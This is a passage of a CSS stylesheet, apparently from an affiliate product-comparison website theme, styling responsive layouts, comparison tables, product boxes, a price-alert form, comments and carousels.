    margin-bottom: .8em
}

.uvp {
    text-decoration: line-through;
    position: relative;
    top: 25px
}

@media all and (min-width:1300px) {
    .social-buttons-right {
        position: fixed;
        right: 0;
        top: 45%;
        z-index: 10
    }
    .social-buttons-right ul {
        padding: 0;
        list-style: none
    }
}

@media all and (max-width:1299px) {
    .social-buttons-right {
        width: 100%;
        text-align: center;
        margin: 0 auto;
        margin-bottom: 0
    }
    .social-buttons-right ul {
        padding: 0;
        list-style: none;
        float: none !important
    }
    .social-buttons-right li {
        display: inline-block;
        margin-bottom: 0 !important
    }
}

@media all and (max-width:1199px) {
    .ad {
        display: none
    }
}

@media all and (max-width:992px) {
    header .brand {
        margin: 0 auto;
        text-align: center
    }
    header #search-header {
        text-align: center
    }
    header #search-header .pull-right {
        float: none !important;
        margin: 0 auto
    }
    header .ad {
        text-align: center !important;
        margin: 0 auto
    }
    header form .form-group {
        text-align: center;
        margin: 0 auto;
        margin-left: 0 !important;
        display: inline-block;
        vertical-align: middle
    }
    header .col5,
    header .col7 {
        float: none;
        width: 100%
    }
    header p {
        text-align: center
    }
    footer .col6,
    footer .col3,
    #footer .col6,
    #footer .col3 {
        margin-bottom: 2em
    }
    footer .service,
    #footer .service {
        margin-bottom: 0
    }
}

.dropdown .menu-item {
    position: relative;
}

.menu-caret {
    width: 48px;
    padding: 10px 10px;
    display: none !important;
    cursor: pointer;
    text-align: center;
    position: absolute;
    right: 5%;
    top: 0;
}

@media all and (max-width:767px) {
    #wrapper {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .dropdown-menu {
        position: relative;
        float: none;
        box-shadow: none;
        border: none
    }
    .dropdown-menu>li>a {
        padding: 3px 30px
    }
    .navbar-default .navbar-nav>li>a {
        border-top: 1px solid #fff;
        padding-left: 2em
    }
    .navbar-default .navbar-nav>li:first-child>a {
        border-top: none
    }
    .navbar-default .dropdown-menu a {
        padding-left: 3em
    }
    .navbar-nav .dropdown-menu ul li a {
        padding-left: 2em
    }
    .dropdown-menu.no-mega-menu .dropleft {
        position: inherit;
    }
    .dropdown-menu.no-mega-menu .dropleft a {
        padding-left: 3em
    }
    .rand-product-menu {
        display: none
    }
    .mega-menu .pull-right {
        display: none
    }
    .mega-menu.dropdown-menu .menu-item-has-children .fa.fa-angle-down {
        display: none
    }
    .mega-menu.dropdown-menu .dropleft-a {
        padding-left: 0
    }
    .mega-menu.dropdown-menu li {
        display: block;
        width: auto;
        border-right: none;
        padding-bottom: 0;
        margin-bottom: 0;
        padding-left: 3em
    }
    .mega-menu.dropdown-menu li a {
        text-decoration: none
    }
    .mega-menu.dropdown-menu li .img-div {
        display: none
    }
    .mega-menu.dropdown-menu li ul li {
        display: block;
        border-left: none;
        padding-left: 0;
        margin-bottom: 0
    }
    .mega-menu.dropdown-menu li ul li:hover,
    .mega-menu.dropdown-menu li ul li:focus {
        background: none
    }
    .mega-menu.dropdown-menu li ul li a {
        text-transform: none;
        text-decoration: none
    }
    .mega-menu.dropdown-menu li ul li {
        border-right: none !important
    }
    .mega-menu.dropdown-menu .current-menu-item {
        background: none
    }
    .menu-caret {
        display: block !important;
    }
    .navbar-menu-wrapper {
        overflow-y: auto;
        overflow-x: hidden;
        max-height: 100vh;
        height: auto;
    }
}

@media all and (max-width:450px) {
    .custom-container {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .box {
        padding-left: 5px;
        padding-right: 5px
    }
    h1 {
        font-size: 1.5em
    }
    h2 {
        font-size: 1.4em
    }
    h3 {
        font-size: 1.3em
    }
    h4 {
        font-size: 1.2em
    }
    h5 {
        font-size: 1.1em
    }
    h6 {
        font-size: 1em
    }
    .price-comparison tbody tr td {
        text-align: center;
    }
}

@media all and (max-width:600px) {
    .horizontal .col3,
    .horizontal .col5,
    .horizontal .col4 {
        float: none;
        width: 100%
    }
    .horizontal .col3 {
        text-align: center
    }
    .horizontal .col3 img {
        margin: 0 auto;
        margin-bottom: 1em
    }
    header .searchform_header {
        width: 100%
    }
}

@media all and (min-width:550px) and (max-width:1199px) {
    header .ad {
        display: block !important
    }
}

@media all and (min-width:452px) and (max-width:767px) {
    .col12,
    .col4 {
        padding-left: 0;
        padding-right: 0
    }
    .site_title {
        padding-left: 15px
    }
}

@media all and (max-width:451px) {
    .col12,
    .col4 {
        padding-left: 0;
        padding-right: 0
    }
    .site_title {
        padding-left: 15px
    }
    form#navbarsearchform {
        display: none;
    }
    .navbar_search {
        padding-left: 10px;
        padding-right: 10px;
    }
    .product-reviews-summary-bottom {
        margin-bottom: 10px;
    }
}

@media only screen and (max-width:800px),
( min-device-width :800px) and (max-device-width:1024px) {
    table:not(.non-responsive):not(.ui-datepicker-calendar),
    table:not(.non-responsive):not(.ui-datepicker-calendar) thead,
    table:not(.non-responsive):not(.ui-datepicker-calendar) tbody,
    table:not(.non-responsive):not(.ui-datepicker-calendar) th,
    table:not(.non-responsive):not(.ui-datepicker-calendar) td,
    table:not(.non-responsive):not(.ui-datepicker-calendar) tr {
        display: block;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) thead tr {
        position: absolute;
        top: -9999px;
        left: -9999px;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) tr {
        border: 1px solid #ccc;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) td {
        border: none;
        border-bottom: 1px solid #eee;
        position: relative;
    }
    table:not(.non-responsive):not(.ui-datepicker-calendar) td:before {
        position: absolute;
        top: 6px;
        left: 6px;
        width: 45%;
        padding-right: 10px;
        white-space: nowrap;
    }
    .buttons-checklist {
        max-width: 200em;
    }
    .checklist-pic {
        max-width: 200em;
    }
    .show-checklist-headline {
        display: block;
    }
    .table-price {
        text-align: center;
    }
    .text-left {
        text-align: center;
    }
    .ribbon-wrapper-green {
        display: none;
    }
}

.affiliseo-banner {
    position: relative;
    padding: 5px;
}

.product-reviews-header {
    margin-bottom: 20px;
    padding: 8px 5px;
    text-transform: uppercase
}

.product-reviews-footer {
    padding: 8px 5px;
    margin-top: 20px
}

.product-reviews-summary-top {
    padding: 15px 0;
    font-weight: 700
}

.product-reviews-summary-bottom {
    padding: 15px 0;
    font-weight: 700
}

.acfpb_section {
    padding: 5px
}

.compare-elements {
    width: auto;
    float: left;
}

.comparison-footer {
    width: 100%;
}

.compare-send-button {
    display: block;
    line-height: 25px;
    padding: 2px;
    text-align: center;
    width: 150px;
}

.compare-send-button-active {
    background-color: #0085ba;
    cursor: pointer;
}

.compare-send-button-inactive {
    background-color: #cdcdcd;
    cursor: default;
}

.compare-row {}

.compare-product-title {
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
}

.compare-col {
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    color: #fff;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
}

.compare-cell {
    vertical-align: top;
    margin: 0;
    line-height: 22px;
    padding: 5px;
}

.compare-selection-cell {
    vertical-align: top;
    margin: 0;
    line-height: 22px;
    padding: 5px;
}

.compare-selection-label {
    width: 20%;
    padding-left: 5px;
}

.compare-choose-cell {
    text-align: center;
}

.remove-from-comparison {
    position: relative;
    right: -125px;
    top: 4px;
    cursor: pointer;
}

td a.btn.btn-ap.btn-block {
    margin: auto;
}

.comparison-table {
    border-collapse: separate;
    width: 100%;
}

.compare-content-body {
    overflow-x: auto;
    margin-left: 150px;
    overflow-y: visible;
}

.compare-content-header {
    overflow-x: hidden;
    margin-left: 150px;
    overflow-y: visible;
}

.compare-content-header.sticky {
    position: absolute;
}

.compare-table-labels {
    position: absolute;
    width: 150px;
    left: 75px;
    top: auto;
    padding-left: 5px;
}

.compare-text {
    text-align: center;
    vertical-align: middle;
}

.compare-checkbox {
    text-align: center;
}

.compare-textarea {}

.compare-date {
    text-align: center;
    vertical-align: middle;
}

.compare-number {
    text-align: center;
    vertical-align: middle;
}

.compare-negativeList,
.compare-positiveList {
    text-align: left;
}

.compare-productImage {
    height: 159px;
    text-align: center;
    vertical-align: middle;
}

.compare-priceCompare {
    text-align: center;
    vertical-align: middle;
}

.compare-apButton {
    text-align: center;
    vertical-align: middle;
}

.compare-pdpButton {
    text-align: center;
    vertical-align: middle;
}

.compare-productReview {
    text-align: center;
    vertical-align: middle;
}

.compare-starRating {
    text-align: center;
    vertical-align: middle;
}

.compare-product-title {}

.compare-productPrice {
    font-weight: 700;
    font-size: 20px;
    font-size: 2rem;
    text-align: center;
    vertical-align: middle;
}

.compare-productUvpPrice {
    font-weight: 700;
    font-size: 1.125rem;
    font-size: 20px;
    text-align: center;
    vertical-align: middle;
}

#next-column,
#previous-column {
    float: left;
    width: 50%;
}

#previous-column {
    padding-left: 150px;
}

#next-column {
    padding-right: 30px;
    text-align: right;
}

.list-elem-negative {
    font-size: 11px;
    color: red;
}

.list-elem-positive {
    font-size: 11px;
    color: green;
}

.checkbox-negative {
    color: red;
}

.checkbox-positive {
    color: green;
}

.scroll_btn {
    cursor: pointer;
    height: 210px;
    width: 65px;
    position: fixed;
    margin-top: 20px;
}

.scroll_btn_prev {
    background-position: -70px -210px;
}

.scroll_btn_next {
    background-position: 0px -210px;
    right: 74px;
}

.prev_on {
    background-position: -70px 0px !important;
}

.prev_off {
    background-position: -70px -210px !important;
}

.next_on {
    background-position: 0px 0px !important;
}

.next_off {
    background-position: 0px -210px !important;
}

.hover-row {}

.hover-col {}

.compare-selection-cell span.uvp-line-through,
.compare-cell span.uvp-line-through {
    position: unset;
    display: block;
    font-size: 15px;
    top: 0;
}

.comparison-table-header {
    border-collapse: unset !important;
}

.comparison_highlighted_column {
    height: 40px;
    text-align: center;
    font-weight: bold;
    padding: 5px;
    margin: 0;
}


/*
 * NAV
 */

.navbar-toggle {
    margin-right: 3px !important;
    margin-left: 0px !important;
    padding: 9px 5px;
}


/*
 * PRODUCTS
 */

.related-link {
    min-height: 175px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.img_by_url_image_w0 {
    width: 0;
    height: auto;
}

.img_by_url_image_w17 {
    max-height: 17px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_product_small_w175 {
    max-height: 175px;
    max-width: 90% !important;
    width: auto;
    height: auto;
}

.img_by_url_slider_small_w50 {
    max-height: 50px;
    max-width: 50px;
    width: auto;
    height: auto;
}

.img_by_url_menu_small_w30 {
    max-height: 30px;
    max-width: 30px !important;
    width: auto;
    height: auto;
}

.img_by_url_slider_big_w620 {
    max-height: 620px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_start_slider_w1010 {
    max-height: 1010px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w100 {
    max-height: 100px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w150 {
    max-width: 150px !important;
    max-height: 150px;
    height: auto;
}

.img_by_url_image_w300 {
    max-height: 300px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w400 {
    max-height: 400px;
    max-width: 100% !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w450 {
    max-height: 450px;
    max-width: 450px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_w600 {
    width: 600px !important;
    height: auto;
}

.img_by_url_image_w800 {
    max-height: 800px;
    max-width: 800px !important;
    width: auto;
    height: auto;
}

.img_by_url_full_size {
    width: auto;
    height: auto;
}

.price {
    font-weight: 600;
}


/*
 * BLOG
 */

.img_by_url_slider_small_blog_w50 {
    max-width: 50px;
    max-height: 50px;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w150 {
    max-width: 150px !important;
    max-height: 150px;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w300 {
    max-height: 300px;
    max-width: 300px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w400 {
    max-height: 400px;
    max-width: 400px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w450 {
    max-height: 450px;
    max-width: 450px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w600 {
    max-height: 600px;
    max-width: 600px !important;
    width: auto;
    height: auto;
}

.img_by_url_image_blog_w800 {
    max-height: 800px;
    max-width: 800px;
    width: auto;
    height: auto;
}

.img_by_url_blog_full_size {
    width: auto;
    height: auto;
}


/*
 * TABLE-PRODUCTS
 */

.img_by_url_image_table_w150 {
    max-width: 85%;
    max-height: 150px;
    width: auto;
    height: auto;
}

.compareProducts {
    max-height: 120px;
    max-width: 120px;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.compareProductWrapper {
    height: 122px;
    align-items: center;
    display: flex;
}

.img_by_url_product_highscore_w60 {
    max-height: 60px;
    max-width: 90%;
    width: auto;
    height: auto;
}


/*
 * Widget
 */

.widget_product_box {
    min-height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 10px;
}

.product-img-detail {
    width: auto;
    max-height: 100%;
}


/*
 * Carousel
 */

.carousel-indicators {
    bottom: 2px;
}

.carousel.carousel-fade .item {
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
    opacity: 0;
}

.carousel.carousel-fade .active.item {
    opacity: 1;
}

.carousel.carousel-fade .active.left,
.carousel.carousel-fade .active.right {
    left: 0;
    z-index: 2;
    opacity: 0;
    filter: alpha(opacity=0);
}

.carousel.carousel-fade .next,
.carousel.carousel-fade .prev {
    left: 0;
    z-index: 1;
}

.carousel.carousel-fade .carousel-control {
    z-index: 3;
}

.teaser-slider-text {
    position: absolute;
    text-align: left;
    text-shadow: none;
    padding: 10px;
    min-height: 50px;
}

.carousel-inner .teaser-slider-text .carousel-caption {
    bottom: auto;
    top: 20px;
    left: auto;
    padding-bottom: 0;
    padding-top: 0;
    position: relative;
    right: auto;
    text-align: left;
    text-shadow: none;
}

.teaser-slider-carousel div.container div.carousel-caption {
    padding: unset !important;
    bottom: 10px !important;
}

.teaser-slider-carousel {
    padding: unset !important;
    margin: unset !important;
    overflow: hidden;
}

.teaser-slider-text div.container {
    margin-left: auto;
    margin-right: auto;
    margin-top: 5px;
    margin-bottom: 5px;
    padding: 5px;
}

.teaser-slider-text-img {
    width: auto !important;
    margin: 0 auto !important;
}

.navbar_search {
    position: relative;
    float: right;
    margin-top: 10px;
    margin-bottom: 10px;
}

.navbar_search .input-group-custom .btn-search {
    margin-top: 0;
}


/**
 *  start - back to top styles
*/

.back-to-top {
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none !important;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 100px;
    right: 10px;
    z-index: 10;
}

.back-to-top.back-to-top-is-visible,
.back-to-top.back-to-top-fade-out {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

.back-to-top.back-to-top-is-visible {
    visibility: visible;
    opacity: 1;
}

.back-to-top.back-to-top-is-hidden {
    visibility: hidden;
}

.back-to-top.back-to-top-fade-out {
    opacity: .4;
}

@media only screen and (min-width: 768px) {
    .back-to-top {
        bottom: 20px;
        right: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .back-to-top {
        bottom: 30px;
        right: 30px;
        height: 60px;
        width: 60px;
    }
}


/**
 *  end - back to top styles
*/

.custom-container-margin-top {
    margin-top: 10px;
}


/**
 * start - coocie policy
*/

.cookie-policy-bar {
    cursor: pointer;
    padding: 10px;
    display: none;
    position: fixed;
    min-width: 100%;
    height: auto;
    z-index: 99999;
    left: 0;
    text-align: center;
}

.cookie-policy-message {}

.cookie-policy-accept-button {
    margin-left: 10px;
    margin-right: 10px;
}

.cookie-policy-read-more-button {
    margin-left: 10px;
    margin-right: 10px;
}


/**
 * end - coocie policy
*/

div.row {
    margin-left: unset;
    margin-right: unset;
}

.h4-product {
    position: unset;
    top: unset;
}

.tab-content>.active img {
    border: unset;
}

.filter-reset-button {
    display: block;
    line-height: 25px;
    padding: 2px;
    cursor: pointer;
}

.filter-widget-select:disabled {
    background: #ccc;
    opacity: 0.3 !important;
}

.product-box {
    margin-bottom: 10px;
}

.product-box-header {
    width: 100%;
    padding: 10px;
    margin-bottom: 5px;
    height: 50px !important;
    line-height: 30px;
    font-weight: 700;
    padding-left: 25px;
    padding-right: 25px;
    text-align: left;
    font-size: 1.75rem;
}

.product-box-img {
    padding: 5px;
}

.product-box-content {
    padding-right: 10px !important;
    padding-left: 10 !important;
}

.product-box-title {
    width: 100%;
    padding-bottom: 5px;
}

.product-box-stars,
.product-box-price {
    text-align: left;
    margin-top: 1px;
    margin-bottom: 1px;
    width: 100%;
}

.product-box-price {}

.product-box-stars {
    padding: 1px;
    padding-top: 5px;
}

.product-box-detail-button,
.product-box-affiliate-button {
    padding: 5px !important;
    margin-bottom: 10px;
}

.product-box-detail-button {}

.product-box-affiliate-button {}

div.product-box-price div.price span.mwst {
    margin-left: 20px;
    font-size: 0.6em;
    color: unset;
}

div.product-box-price div.price {
    font-size: 1.5em;
}

div.product-box-title h3.product-box-headers {
    text-align: left;
}

.amazon-prime-link {
    margin-left: 10px;
    position: relative;
    top: -2px;
}

a.amazon-prime-link img {
    display: unset;
}

.variant-selector-box {
    margin: 5px;
}

.variant-selector-label {
    font-weight: bold;
    margin-left: 5px;
    float: left;
    margin-left: 5px;
    margin-top: 5px;
}

.variant-selector-selectlist {
    width: 100%;
}

.variant-selector-selectlist-box {
    margin: 5px;
}

.variant-selector-thumb-box {
    width: 60px;
    float: left;
    padding: 5px;
    cursor: pointer;
}

.variant-selector-thumb {
    margin-top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    align-items: center;
    justify-content: center;
    width: 100%;
}


/*****************Styles Price Alert **********************/

.modal-dialog.modal-palert {
    color: #000;
}

.product-captions .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.product-captions .palert-wrap .btn-pa {
    width: 100%
}

.row.produkte .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.row.produkte .palert-wrap .btn-pa {
    width: 100%
}

.horizontal .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.horizontal .palert-wrap .btn-pa {
    width: 100%
}

.modal-palert {
    font-size: 16px !important;
    font-weight: normal;
}

.compare-cell .palert-wrap {
    padding: 6px 0px;
    width: 100%
}

.compare-cell .palert-wrap .btn-pa {
    width: 100%;
    font-size: 12px;
}

.loop {
    display: inline;
    width: auto;
}

.btn-pasymb {
    width: 35px;
    min-width: 0px;
    font-size: inherit;
    color: inherit;
    text-align: center;
    height: 35px;
    padding: 7px;
    margin: 0px;
}

div.papersonal {
    width: 100%;
    float: right !important;
    text-align: left !important;
}

.slider-handle {
    position: absolute !important;
    width: 20px !important;
    height: 20px !important;
    background-color: #D43E27 !important;
    background-image: none !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0px solid transparent;
}

.slider-selection {
    position: absolute;
    background-image: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none;
}

.pricealertform input {
    width: 100%;
    margin: 0px auto;
}

.pricealertform input.palertmaxprice {
    width: 1px;
    height: 1px;
    display: none;
}

.pricealertform input:-webkit-autofill {
    background-color: #fff !important;
    background-image: none;
    color: #000;
}

.pawprice {
    display: inline-block;
    margin-right: 10px;
    width: 100%;
}

.slider.slider-horizontal {
    width: 80%;
    height: 20px;
}

.slider {
    display: block;
    vertical-align: middle;
    position: relative;
    margin: 0px auto;
}

.modal-palert .modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 20px;
}

.pricealertform label {
    display: block;
}

.pricealertform label p {
    font-weight: normal;
    color: #F0AD4E
}

.paformproductinfo {
    text-align: left;
    width: 100%;
    float: right;
    padding-right: 15px;
}

.paformproductimg {
    width: 100%;
    float: left;
    text-overflow: inherit;
    display: none
}

.paformproductimg img {
    max-width: 100%;
    max-height: 250px;
}

.pasubmit {
    text-align: right;
    padding: 0px 0px 30px 0px;
}

.slider.slider-horizontal {
    width: 210px;
    height: 20px;
    margin-right: 40px;
}

.bg-primary {
    background-color: #ccc;
}

label[for="palertmaxprice"] {
    display: inline-block;
    width: 150px;
    margin: 15px 0px;
}

.pawprice {
    display: inline-block;
    margin-right: 10px;
    width: 60px;
}

.submit-pa-modul {
    background: #F0AD4E;
    border-color: #F0AD4E;
    color: #FFF !important;
}

@media ( min-width: 1200px) {
    label[for="palertmaxprice"] {
        display: inline-block;
        width: 120px;
        margin: 15px 0px;
    }
}

@media ( min-width: 768px) {
    .pawprice {
        width: 60px;
    }
    .paformproductinfo {
        text-align: left;
        width: 50%;
        float: right
    }
    .paformproductimg {
        width: 45%;
        float: left;
        text-overflow: inherit;
        display: block;
        padding: 0px 20px 0px 0px;
    }
    div.papersonal {
        width: 50%;
        float: right !important;
        text-align: left !important;
    }
    .modal-palert {
        width: 75% !important;
        max-width: 1000px;
    }
}

@media ( max-width: 768px) {
    .slider.slider-horizontal {
        width: 90% !important;
        height: 20px;
    }
    .modal-palert {
        position: relative;
    }
    .pasubmit {
        position: absolute;
        bottom: 30px;
        right: 50px
    }
    .paformproductinfo {
        margin-bottom: 84px;
    }
}


/**********************************************/


/*Comment List*/

.comments-entry,
.comment-form .comments-form-group {
    padding-left: 0px !important;
    margin-left: 0px !important
}

.single-comment {
    border: none;
    padding: 10px 0px 10px 0px;
    margin: 0px;
    overflow: hidden;
}

.single-comment .single-comment:last-child {
    padding: 10px 0px 0px 0px;
}

li .single-comment {
    margin-top: 20px;
}

ul.comment-list {
    padding: 0px;
    margin: 0px
}

ul.comment-list ul {
    margin: 10px 0px 0px 50px;
    padding: 0px;
}

ul.comment-list ul ul ul {
    margin: 10px 0px 0px 40px;
    padding: 0px;
}

ul.comment-list ul ul ul ul {
    margin: 10px 0px 0px 30px;
    padding: 0px;
}

ul.comment-list ul ul ul ul ul {
    margin: 10px 0px 0px 20px;
    padding: 0px;
}

ul.comment-list ul ul ul ul ul ul {
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.custom-comments label {
    margin-top: 10px;
}

.comment-submit {
    float: right;
    margin: 0px 15px;
}

.comment-img-wrap img {
    width: 100%;
    height: auto
}

.comment-img-wrap {
    width: 70px;
    height: auto;
    margin-right: 10px;
    float: left
}

.comment-text {
    width: calc(100% - 80px);
    float: left;
    padding-right: 20px;
}

.comment-text:after {
    display: block;
    clear: both
}

.comment-reply {
    display: block;
    width: 100%;
    min-height: 12px;
    height: auto;
    margin: 15px 0px 0px -15px;
    border-bottom: #ddd dashed 2px;
}

.comment-reply form {
    margin-bottom: 45px;
}

.comment-reply h3 {
    margin-left: 15px;
}

.comment-reply .comments-form-group {
    padding-right: 0px
}

.comment-reply .btn-ap {
    margin-right: 0px
}

.comment-reply-button {
    display: inline-block;
    float: right;
    height: auto;
    width: auto;
    padding: 10px 0px 0px 0px;
    border-bottom: #F0AD4E solid 1.5px;
    margin-top: -30px;
    margin-right: 20px;
    color: #333;
    position: relative;
}

.comment-reply-button:hover,
.comment-reply-button:focus,
.comment-reply-button:active {
    text-decoration: none;
}

.comment-reply-button:after {
    color: #333;
    content: "";
    font-family: FontAwesome;
    right: -15px;
    position: absolute;
    top: 12px;
}

#email-notes {
    margin: 0px 15px;
}

.comments-rating {
    margin-top: 15px;
}

p.comment-author,
p.comment-date,
p.comment-rating {
    font-weight: bold;
    margin: 0px 0px 0px 0px !important;
    width: auto;
    display: inline-block;
    height: 20px;
    float: left;
}

p.comment-date {
    margin: 0px 0px 0px 15px !important;
}

p.comment-rating {
    float: right;
    margin: 0px 15px 0px -15px !important;
}

@media ( max-width: 768px) {
    p.comment-author,
    p.comment-date,
    p.comment-rating {
        margin: 0px 0px 0px 0px !important;
        width: 100%;
    }
}

@media ( max-width: 500px) {
    ul.comment-list ul {
        margin: 10px 0px 0px 20px;
        padding: 0px;
    }
    ul.comment-list ul ul ul {
        margin: 10px 0px 0px 15px;
        padding: 0px;
    }
    ul.comment-list ul ul ul ul {
        margin: 10px 0px 0px 10px;
        padding: 0px;
    }
    ul.comment-list ul ul ul ul ul {
        margin: 10px 0px 0px 5px;
        padding: 0px;
    }
    ul.comment-list ul ul ul ul ul ul {
        margin: 10px 0px 0px 0px;
        padding: 0px;
    }
}

@media ( max-width: 350px) {
    .comment-img-wrap {
        margin-right: 200px;
    }
    p.comment-author,
    p.comment-date,
    p.comment-rating {
        float: none;
    }
}


/**********************************************/

.video_background {
    display: block;
    left: 0;
    right: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transition: 1s opacity;
    transition: 1s opacity;
    top: 0;
    width: auto;
    height: auto;
    z-index: -1;
    position: absolute;
}


/*****************

/*Produkt Single var2*/

.pa_sub-text {
    margin-left: 5px;
}


/* Produkt-Single-2*/

.prod-detail-hr {
    margin: 5px;
}

.headline-brand {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    white-space: pre-wrap;
}

.headline-brand h1 {
    margin: 0px 0px 15px 0px;
    font-weight: 600;
    font-size: 1.2em;
}

.single-produkt-var2 .img-thumbnail {
    border: none
}

.uvp-text-color {
    margin-left: 5px;
}

.single-produkt-var2 .uvp-line-through,
.single-produkt-var2 .uvp-text-color,
.single-produkt-var2 .price-diff-saving {
    display: inline;
    font-size: small;
}

.single-produkt-var2 .saving-rate {
    font-size: large;
}

.box-grey-btn {
    color: #444;
    padding: 0px;
    width: 100%;
    height: auto;
    border-radius: 0;
    margin-bottom: 10px;
}

.box-grey-btn .btn-cart-ap,
.box-grey-btn .btn-ap {
    background: none;
    border: none;
    display: inline-block;
    word-wrap: break-word;
    margin: 0px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    position: relative;
    text-align: left;
    padding-left: 10px;
    padding-right: 20%;
}

.single-produkt-var2 .pa-box-btn {
    border-left: none;
}

.box-grey-btn .btn-cart-ap:hover,
.box-grey-btn .btn-cart-ap:focus,
.box-grey-btn .btn-cart-ap:active,
.box-grey-btn .btn-ap:hover,
.box-grey-btn .btn-ap:focus,
.box-grey-btn .btn-ap:active {
    background: none;
    border: none;
    display: inline-block;
    color: #000 !important;
    word-wrap: break-word;
    margin: 0px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    text-align: left;
    padding-left: 10px;
    outline: none;
    border: none;
}

.single-produkt-var2 .mwst {
    font-size: 9px
}

.var2-main-price {
    margin: 0px;
    font-size: 32px
}

.box-grey-btn .btn-cart-ap .fa,
.box-grey-btn .btn-ap .fa {
    display: block;
    display: block;
    position: absolute;
    left: -25px;
    top: 35%;
    color: #fff;
}

.box-grey-btn .pa_sub-text {
    display: inline-block;
    white-space: pre-wrap;
}

.box-grey-btn .pa_sub-text .first-word {
    font-weight: bold;
    display: inline-block;
    margin-left: -2px;
}

.single-produkt-var2 .variant-selector-box {
    border: 0px solid #000;
}

.single-produkt-var2 .hint {
    display: block;
    margin: 10px 0px;
}

ul.produkt-order-details {
    margin: 0 0px;
    padding: 0;
    list-style: none
}

ul.produkt-order-details li {
    margin: 0px 0px 0px 0px;
    padding: 0;
    list-style: none;
    width: 50%;
    vertical-align: top;
}

ul.produkt-order-details li:first-child {
    padding-left: 5px
}

ul.produkt-order-details li:last-child {
    padding-left: 5px
}

.cart-links,
.no-padding {
    padding-right: 0px;
    padding-left: 0px;
}

.cart-links .btn {
    width: 100%;
    margin-top: .5em;
    margin-left: 0px;
    margin-right: ßpx;
    border-radius: 0px !important;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0px;
    padding: 20px 5px;
}

.cart-links .btn1 {}

.cart-links .btn2 {
    width: calc(100% - 5px);
    margin-right: 5px;
}

.cart-links .btn3 {
    width: calc(100%);
}

.cart-symbol-ani {
    position: relative
}

.cart-symbol-ani:before {
    position: absolute;
    top: 0px;
    left: 1%;
    content: "";
    color: #fff;
    display: block;
    font-family: FontAwesome;
    font-size: 40px;
}

.cart-symbol-ani:hover::before {
    position: absolute;
    top: 0px;
    left: 85%;
    content: "";
    color: #fff;
    display: block;
    transition-property: left;
    transition-duration: 1.25s;
    transition-delay: 0s;
}

#exTab1 {
    margin-top: 15px;
    padding-left: 0px;
}

#exTab1 .tab-content {
    border: 1px solid #ddd;
    padding: 15px 0px;
}

#exTab1 .nav-pills>li.active>a,
#exTab1 .nav-pills>li>a,
#exTab1 .nav-pills>li.active>a:hover,
#exTab1 .nav-pills>li.active>a:focus,
#exTab1 .nav-pills>li>a:hover,
#exTab1 .nav-pills>li>a:hover {
    background-color: #fff !important;
    margin: 10px 15px 10px 0px;
    padding: 0px 0px 10px 0px;
    border-radius: 0px;
    outline: none;
    position: relative;
}

#exTab1 .nav.nav>li>a:hover,
#exTab1 .nav.nav>li>a:focus {
    background-color: #fff !important;
}

#exTab1 .nav-pills>li.active>a:before,
#exTab1 .nav-pills>li>a:before {
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0px;
    width: 0%;
    height: 3px;
    transition-duration: 0.25s;
    transition-delay: 0s;
}

#exTab1 .nav-pills>li.active>a,
#exTab1 .nav-pills>li>a:hover,
#exTab1 .nav-pills>li>a:focus {
    background-color: #fff !important;
    position: relative;
    outline: none;
}

#exTab1 .nav-pills>li.active>a:before,
#exTab1 .nav-pills>li>a:hover::before,
#exTab1 .nav-pills>li>a:focus::before {
    width: 100%;
    transition-duration: 0.25s;
    transition-delay: 0s;
}

#exTab1 .tab-content {
    border: none
}

#img-product-container {
    position: relative;
    width: 75%;
    margin-left: -25%;
}

#img-product-container:after {
    content: "";
    display: block;
    padding-bottom: 100%;
}

